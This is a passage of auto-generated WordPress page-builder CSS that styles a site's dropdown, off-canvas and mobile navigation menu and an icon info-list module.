) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 480px) {}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-left: 5px;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5e69bb7977816-clone {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .menu > li > a:hover,.fl-node-5e69bb7977816 .menu > li > a:focus,.fl-node-5e69bb7977816 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5e69bb7977816 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-5e69bb7977816 .menu > li.current-menu-item > a,.fl-node-5e69bb7977816 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {width: 300px;}}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;background-color: #f7f7f7;color: #000000;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #000000;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-5e69bb7977816 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-5e69bb7977816:not(.fl-node-5e69bb7977816-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-5e69bb7977816 .menu > li {display: inline-block;}.fl-node-5e69bb7977816 .menu li {border-top: none;}.fl-node-5e69bb7977816 .menu li:first-child {border: none;}.fl-node-5e69bb7977816 .menu li li {border-left: none;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5e69bb7977816 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5e69bb7977816 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-5e69bb7977816 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #333333;height: 3px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle rect {fill: #333333;}@media ( min-width: 769px ) {.fl-node-5e69bb7977816 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 480px) {.fl-node-5e69bb7977816 div.pp-advanced-menu {text-align: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {background-color: rgba(179,179,179,0.65);color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu {text-align: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 40px;color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu > li,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {background-color: #f7f7f7;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {background-color: rgba(179,179,179,0.65);color: #333333;border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5e69bb7977816 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-5e69bb7977816 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {}.fl-node-5e69bb7977816 .pp-advanced-menu {text-align: right;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-bottom: 5px;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu a {font-weight: 700;font-size: 14px;text-transform: uppercase;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.3);}.fl-node-5e69bb7977816 .pp-advanced-menu .menu .sub-menu a {font-size: 14px;text-transform: uppercase;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a, .fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;} .fl-node-5e69bb7977816 > .fl-module-content {margin-top:5px;margin-bottom:5px;} .fl-node-5e69bb797781a > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-5e69bb797781a.fl-module > .fl-module-content {margin-right:5px;margin-left:5px;}}@media ( max-width: 480px ) { .fl-node-5e69bb797781a.fl-module > .fl-module-content {margin-right:10px;margin-left:10px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-link {position: relative;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 4;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-builder-content .fl-node-5e8221509a4c3 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5e8221509a4c3 .uabb-info-list-content {vertical-align: middle;}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5e8221509a4c3 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5e8221509a4c3 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5e8221509a4c3 .uabb-icon i {float: none;}.fl-node-5e8221509a4c3 .uabb-icon {display: block;}.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title,.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-description {color: #ffffff;}@media ( max-width: 768px) {.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-left,.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-left,.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media(max-width: 768px) {.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title,.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5e8221509a4c3 > .fl-module-content {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}@media ( max-width: 768px ) { .fl-node-5e8221509a4c3.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5e8221509a4c3.fl-module > .fl-module-content 